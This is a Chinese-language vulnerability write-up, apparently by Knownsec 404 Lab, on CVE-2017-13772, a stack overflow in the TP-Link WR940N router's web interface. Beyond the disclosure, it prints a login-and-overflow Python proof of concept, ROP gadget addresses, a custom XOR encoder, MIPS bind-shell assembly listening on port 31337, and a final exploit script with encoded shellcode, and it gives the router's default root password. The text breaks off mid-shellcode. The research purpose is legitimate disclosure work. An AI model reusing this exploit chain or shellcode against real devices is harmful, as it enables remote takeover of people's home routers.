

TP-LINK 远程代码执行漏洞 CVE-2017-13772 趣谈
责编:admin |2017-11-07 13:43:43作者:知道创宇404实验室
本文重点讨论作者近期从事 TP-Link WR940N 家用 WiFi 路由器漏洞研究获得的心得体会,主要从发现漏洞代码路径的必要步骤与通过这些路径实现远程代码执行的方式两方面入手。
首先,我将介绍如何找到第一个漏洞以及生成完整攻击链的方法;然后,说明此漏洞已形成特定模式,可使设备遭受数百种网络攻击。
设备
我选取的设备是TP-Link(硬件版本4)WR940N 家用 WiFi 路由器。进行物联网设备研究的通常做法是获取固件副本并提取文件系统。
固件链接:https://static.tp-link.com/TL-WR940N(US)_V4_160617_1476690524248q.zip

如图所示,binwalk已成功发现并提取文件系统。下一步是获得关于设备运行程序的少量信息,例如影子文件内容(具体原因将在后文阐述)。

我接触过的多数嵌入式系统都采用busybox,所以重点在于找出能够运行哪些程序、是否需要某种形式的shell注入。解决上述问题通常有两种做法,一种做法是列出busybox中的所有symlink。我个人比较喜欢在chroot环境qemu下运行busybox二进制文件,好处是能够获知启用了哪些功能:

所以,我并没有采用Telnet、netcat等工具,但确实有用到tftp。后者可在获取shell注入后使用。最后,快速浏览rc.d/rcS后得出结论,路由器启动最后一项操作是运行httpd二进制文件。我原以为可从这里入手,因为HTTP daemon通常提供较大攻击面。
访问设备
我在Web界面初始测试阶段找到可在成功验证大型字符串的前提下致使设备停止响应的区域。有趣的是用户端代码输入不得超过50个字符。
显然,这种做法可通过Burp Suite轻易绕过。在等待USB uart 启动设备的过程中,我决定对这些字段进行简单的fuzz处理。此外,我还发现输入51字节ping_addr后产生以下后果:
尽管HTTP端口仍处于开放状态,我还是以略显笨拙的fuzzing方法将字节数提高到200,并发现这种做法确实能使服务崩溃:


现在,我们已成功发现一个拒绝服务(DoS)漏洞,但并没多大新意。为了合理调试运行程序,我需要通过uart交互界面访问设备,具体步骤参见https://wiki.openwrt.org/toh/tp-link/tl-wr940n。应注意,设备成功启动后将出现一个登陆提示。可尝试破解上述影子文件密码或像我一样到网上进行谷歌搜索(root密码为sohoadmin)。

现在我们已成功访问设备,可以了解实际运行了哪些程序。如图所示,httpd二进制文件负责多个进程。
最后一步是下载gdbserver。为确保正常运行,我花费大量功夫寻找一款交叉编译的gdbserver。如果选择下载GPL源代码,就可以省去这些麻烦,直接获取预先编译的二进制文件。我用SCP进行复制,经过一番周折终于发现连接到上一个httpd进程可以调试实际Web界面。
漏洞概况
如上所述,用户输入超出JavaScript代码限制就会造成HTTP服务崩溃。
IDA中的二进制文件明确阐述了具体进程使用情况。例如,sub_453C50具有检查请求是否有效、通过验证的常用功能:


接下来,对httpGetEnv进行调用。应注意 “ping_addr”、“isNew”等值通过GET参数传递。然后,仍在相同函数中调用ipAddrDispose。



第一个漏洞就存在于这个函数中。函数开头声明堆栈变量va_AC,然后作为目标参数传递给strcpy调用。问题在于源参数($s1)是函数的第一个引数,并且没有对其长度进行验证,属于一个经典的缓冲区溢出。
概念验证
为此,我专门写了一个简单的python脚本触发漏洞,也就是登录功能。登录设备将生成随机URL。
import urllib2
import urllib
import base64
import hashlibdef login(ip, user, pwd):
#### Generate the auth cookie of the form b64enc(‘admin:’ + md5(‘admin’))
hash = hashlib.md5()
hash.update(pwd)
auth_string = “%s:%s” %(user, hash.hexdigest())
encoded_string = base64.b64encode(auth_string)
print “[debug] Encoded authorisation: %s” %encoded_string#### Send the request
url = “http://” + ip + “/userRpm/LoginRpm.htm?Save=Save”
req = urllib2.Request(url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %encoded_string)
resp = urllib2.urlopen(req)#### The server generates a random path for further requests, grab that here
data = resp.read()
next_url = “http://%s/%s/userRpm/” %(ip, data.split(“=”)[2].split(“/”)[3])
print “[debug] Got random path for next stage, url is now %s” %next_urlreturn (next_url, encoded_string)
def exploit(url, auth):
#trash,control of s0,s1   +     ra  +   shellcode
evil = “\x41″*800
params = {‘ping_addr’: evil, ‘doType’: ‘ping’, ‘isNew’: ‘new’, ‘sendNum’: ’20’, ‘pSize’: ’64’, ‘overTime’: ‘800’, ‘trHops’: ’20’}

new_url = url + “PingIframeRpm.htm?” + urllib.urlencode(params)

req = urllib2.Request(new_url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %auth)
req.add_header(‘Referer’, url + “DiagnosticRpm.htm”)

resp = urllib2.urlopen(req)

if __name__ == ‘__main__’:
data = login(“192.168.0.1”, “admin”, “admin”)
exploit(data[0], data[1])

启动gdbserver(需附加到最后一个httpd进程)后,我在ipAddrDispose退出之前设置了一个断点,然后运行PoC:

可以看到,我们已经获得返回地址的控制权限。 在执行常规的msf_pattern_create / pattern_offset进程后,$ra在偏移量168处被覆盖。同时,我们分别拥有对$s0(位于偏移量160)与$s1(位于偏移量164)的控制权。此外,我们还有一个大型缓冲区堆栈存放shellcode:
攻击链构造

这部分工作需要注意Mips架构相关事项。首先是缓存一致性,这点在许多博客中都有广泛提及(参见 http://www.devttys0.com/2012/10/exploiting-a-mips-stack-overflow/)。 简单说来,如果我们尝试在堆栈上执行shellcode,CPU将检查缓存中是否已有虚拟地址数据,如果有就执行。这意味着触发漏洞前,堆栈上的任何数据都可能被执行。 此外,如果我们的shellcode具有自修改属性(对于IE,我们使用编码器),编码指令将最终被执行。
 参考:http://cdn.imgtec.com/mips-training/mips-basic-training-course/slides/Caches.pdf
正如许多在线资源所述,刷新缓存的最佳方式是通过ROP将调用设置为睡眠状态。触发该漏洞后,我将两个调用设置为睡眠状态,第一个直接进入睡眠状态,第二个在解码器成完成对含有坏字节的指令解码后进入睡眠状态。
我们只有确定哪些库可执行及其所在地址才能判断应使用哪些小工具。(注:默认情况下不启用ASLR)。
httpd maps:
00400000-00587000 r-xp 00000000 1f:02 64         /usr/bin/httpd
00597000-005b7000 rw-p 00187000 1f:02 64         /usr/bin/httpd
005b7000-00698000 rwxp 00000000 00:00 0          [heap]
2aaa8000-2aaad000 r-xp 00000000 1f:02 237        /lib/ld-uClibc-0.9.30.so
2aaad000-2aaae000 rw-p 00000000 00:00 0
2aaae000-2aab2000 rw-s 00000000 00:06 0          /SYSV0000002f (deleted)
2aabc000-2aabd000 r–p 00004000 1f:02 237        /lib/ld-uClibc-0.9.30.so
2aabd000-2aabe000 rw-p 00005000 1f:02 237        /lib/ld-uClibc-0.9.30.so
2aabe000-2aacb000 r-xp 00000000 1f:02 218        /lib/libpthread-0.9.30.so
2aacb000-2aada000 —p 00000000 00:00 0
2aada000-2aadb000 r–p 0000c000 1f:02 218        /lib/libpthread-0.9.30.so
2aadb000-2aae0000 rw-p 0000d000 1f:02 218        /lib/libpthread-0.9.30.so
2aae0000-2aae2000 rw-p 00000000 00:00 0
2aae2000-2ab3f000 r-xp 00000000 1f:02 238        /lib/libuClibc-0.9.30.so<….. snip …..>7edfc000-7ee00000 rwxp 00000000 00:00 0
7effc000-7f000000 rwxp 00000000 00:00 0
7f1fc000-7f200000 rwxp 00000000 00:00 0
7f3fc000-7f400000 rwxp 00000000 00:00 0
7f5fc000-7f600000 rwxp 00000000 00:00 0
7fc8b000-7fca0000 rwxp 00000000 00:00 0          [stack]

LibuClibC-0.9.30.so看似可行,在IDA中打开并使用http://www.devttys0.com/2013/10/mips-rop-ida-plugin/中的mipsrop.py脚本就可以寻找小工具了。
首先,我们需要一个具有以下功能的小工具:
li $a0, 1
mov $t9, $s0 or $s1 #we control $s0 and $s1

jr $t9
运行的第一个命令是mipsrop.set_base(0x2aae000),它将自动计算实际地址。

注意第二个小工具,它返回到$s1中的地址:

这是我设置睡眠状态调用的小工具,它的地址将覆盖ipAddrDispose的返回地址。
我们将要用到的下一个小工具(放入$s1)需要调用睡眠状态,前提是将睡眠后调用的小工具地址放放在ra中。 我们可以使用mipsrop.tail()查找此类小工具。

这个小工具运行良好,唯一要注意的是它会在初次运行时自动完成调用。
第一次被调用时,$s1将包含0x2AE3840,用作$t9中的地址跳转。为了让这个小工具正常工作,需要准备堆栈。在第一次调用过程中,将睡眠地址放在$s1中,也就是0x20($sp)。 在第二次调用过程中,$t9将产生睡眠地址,需要将待调用的下一个小工具地址设置为0x24($sp),再根据最终小工具填写$s0和$s1(跳转至现有shellcode)。
这为我们提供了以下有效载荷:
          Trash           $s1                  $ra
rop = “A”*164 + call_sleep  + prepare_sleep + “B”*0x20 + sleep_addr
$s0            $s1             $ra

rop += “C”*0x20 +  “D”*4 + “E”*4 + next_gadg
从睡眠状态返回后,待调用的下一个小工具需要将堆栈指针存储在寄存器中,然后跳转至$s0或$s1中的地址(均在控制范围内)。 这将导致最终的小工具跳转到该寄存器(意味着它将跳转至堆栈的某个位置,最好是shellcode的位置)。mipsrop.py中的一个便捷功能是stack stackfinder():

浏览后发现几乎所有这些小工具都好用,我们重点了解最后一个:

既然$s0可通过之前的小工具进行控制,现在要做的是找到一个跳转至$s2中地址(堆栈地址)的小工具。
这些小工具都有效,但我偏好使用对其他寄存器影响最小的小工具,例如:

此时,有效载荷如下所示:
nop = “\x22\x51\x44\x44”
gadg_1 = “\x2A\xB3\x7C\x60”
gadg_2 = “\x2A\xB1\x78\x40”
sleep_addr = “\x2a\xb3\x50\x90”
stack_gadg = “\x2A\xAF\x84\xC0”
call_code = “\x2A\xB2\xDC\xF0″def first_exploit(url, auth):
#                trash                $s1        $ra
rop = “A”*164 + gadg_2  + gadg_1 + “B”*0x20 + sleep_addr
rop += “C”*0x20 + call_code + “D”*4 + stack_gadg + nop*0x20 + shellcode
攻击链运行后困在NOP sled环节,当务之急是写一些shellcode,识别坏字符,并将 + + <编码shellcode>附加到攻击链。
我只找到一处坏字节0x20,显然应该是0x00。
我尝试使所有常见有效载荷正常工作,但msf_venom无法使用mips/long_xor编码,而我也无法获得bowcaster有效载荷。 我没写过mips shellcode,所以决定写一个极简版编码器,仅通过引用堆栈偏移对含有坏字节的指令进行操作。
.set noreorder
#nop
addi $s5, $s6, 0x4444#xor key
li $s1, 2576980377#get address of stack
la $s2, 1439($sp)#s2 -> end of shellcode (end of all shellcode)
addi $s2, $s2, -864#decode first bad bytes
lw $t2, -263($s2)
xor $v1, $s1, $t2
sw $v1, -263($s2)#decode 2nd bad bytes
lw $t2, -191($s2)
xor $v1, $s1, $t2
sw $v1, -191($s2)<…snip…>##### sleep #####li $v0, 4166
li $t7, 0x0368
addi $t7, $t7, -0x0304
sw $t7, -0x0402($sp)
sw $t7, -0x0406($sp)
la $a0, -0x0406($sp)
syscall 0x40404
addi $t4, $t4, 4444 #nop
这显然不是最有效的处理方式,因为需要在堆栈上找到每个坏字节的偏移量(幸好mips是4字节对齐指令,因此每个偏移都是4的倍数)。此外,还需要计算每个坏字节指令的编码值。
绑定shellcode非常简单。
.set noreorder
###### sys_socket ######
addiu  $sp, $sp, -32
li               $t6, -3
nor          $a0, $t6, $zero
nor          $a1, $t6, $zero
slti           $a2, $0, -1
li               $v0, 4183
syscall 0x40404##### sys_bind ####
add          $t9, $t9, 0x4444                #nop
andi        $s0, $v0, 0xffff
li               $t6, -17                  nor          $t6, $t6, $zero
li               $t5, 0x7a69         #port 31337        li               $t7,  -513
nor          $t7, $t7, $zero
sllv           $t7, $t7, $t6
or             $t5, $t5, $t7       sw            $t5, -32($sp)       sw     $zero,-28($sp)
sw     $zero,-24($sp)
sw     $zero,-20($sp)
or             $a0, $s0, $s0
li               $t6, -17                  nor          $a2, $t6, $zero
addi   $a1, $sp, -32
li               $v0, 4169
syscall 0x40404##### listen #####
li      $t7,0x7350
or      $a0,$s0,$s0
li      $a1,257
li      $v0,4174
syscall 0x40404##### accept #####
li      $t7,0x7350
or      $a0,$s0,$s0
slti    $a1,$zero,-1
slti    $a2,$zero,-1
li      $v0,4168
syscall  0x40404##### dup fd’s ####
li      $t7,0x7350
andi    $s0,$v0,0xffff
or      $a0,$s0,$s0
li      $t7,-3
nor     $a1,$t7,$zero
li      $v0,4063
syscall 0x40404
li      $t7,0x7350
or      $a0,$s0,$s0
slti    $a1,$zero,0x0101
li      $v0,4063
syscall 0x40404
li      $t7,0x7350
or      $a0,$s0,$s0
slti    $a1,$zero,-1
li      $v0,4063
syscall 0x40404######execve######
lui   $t7,0x2f2f
ori   $t7,$t7,0x6269
sw    $t7,-20($sp)
lui   $t6,0x6e2f
ori   $t6,$t6,0x7368
sw    $t6,-16($sp)
sw    $zero,-12($sp)
addiu $a0,$sp,-20
sw    $a0,-8($sp)
sw    $zero,-4($sp)
addiu $a1,$sp,-8
li    $v0,4011
syscall 0x40404#### sleep #####
li $v0, 4166
li $t7, 0x0368
addi $t7, $t7, -0x0304
sw $t7, -0x0402($sp)
sw $t7, -0x0406($sp)
la $a0, -0x0406($sp)
syscall 0x40404
addi $t4, $t4, 4444
请注意,如果我们在调用execve后没有进入睡眠状态,原始进程将会结束并杀死所有其他httpd进程,阻止我们访问bind shell。
此漏洞的最终攻击链构造如下:
import urllib2
import urllib
import base64
import hashlib
import osdef login(ip, user, pwd):
#### Generate the auth cookie of the form b64enc(‘admin:’ + md5(‘admin’))
hash = hashlib.md5()
hash.update(pwd)
auth_string = “%s:%s” %(user, hash.hexdigest())
encoded_string = base64.b64encode(auth_string)
print “[debug] Encoded authorisation: %s” %encoded_string
#### Send the request
url = “http://” + ip + “/userRpm/LoginRpm.htm?Save=Save”
print “[debug] sending login to ” + url
req = urllib2.Request(url)
req.add_header(‘Cookie’, ‘Authorization=Basic %s’ %encoded_string)
resp = urllib2.urlopen(req)
#### The server generates a random path for further requests, grab that here
data = resp.read()
next_url = “http://%s/%s/userRpm/” %(ip, data.split(“/”)[3])
print “[debug] Got random path for next stage, url is now %s” %next_url
return (next_url, encoded_string)#custom bind shell shellcode with very simple xor encoder
#followed by a sleep syscall to flush cash before running
#bad chars = 0x20, 0x00
shellcode = (
#encoder
“\x22\x51\x44\x44\x3c\x11\x99\x99\x36\x31\x99\x99”
“\x27\xb2\x05\x9f”
“\x22\x52\xfc\xa0\x8e\x4a\xfe\xf9”
“\x02\x2a\x18\x26\xae\x43\xfe\xf9\x8e\x4a\xff\x41”
“\x02\x2a\x18\x26\xae\x43\xff\x41\x8e\x4a\xff\x5d”
“\x02\x2a\x18\x26\xae\x43\xff\x5d\x8e\x4a\xff\x71”
“\x02\x2a\x18\x26\xae\x43\xff\x71\x8e\x4a\xff\x8d”
“\x02\x2a\x18\x26\xae\x43\xff\x8d\x8e\x4a\xff\x99”
“\x02\x2a\x18\x26\xae\x43\xff\x99\x8e\x4a\xff\xa5”
“\x02\x2a\x18\x26\xae\x43\xff\xa5\x8e\x4a\xff\xad”
“\x02\x2a\x18\x26\xae\x43\xff\xad\x8e\x4a\xff\xb9”
“\x02\x2a\x18\x26\xae\x43\xff\xb9\x8e\x4a\xff\xc1”
“\x02\x2a\x18\x26\xae\x43\xff\xc1″#sleep
“\x24\x12\xff\xff\x24\x02\x10\x46\x24\x0f\x03\x08”
“\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa”
“\x27\xa4\xfb\xfa\x01\x01\x01\x0c\x21\x8c\x11\x5c”################ encoded shellcode ###############
“\x27\xbd\xff\xe0\x24\x0e\xff\xfd\x98\x59\xb9\xbe\x01\xc0\x28\x27\x28\x06”
